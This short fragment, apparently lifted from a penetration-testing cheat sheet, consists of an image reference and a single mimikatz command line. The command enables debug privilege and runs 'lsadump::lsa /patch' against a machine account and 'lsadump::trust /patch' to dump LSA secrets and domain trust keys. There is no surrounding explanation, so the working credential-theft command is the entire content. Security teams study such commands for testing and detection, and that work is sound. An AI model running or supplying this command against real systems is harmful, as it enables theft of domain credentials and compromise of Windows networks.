 mimikatz.exe privilege::debug "lsadump::lsa /patch /user:test$" "lsadump::trust /patch" exit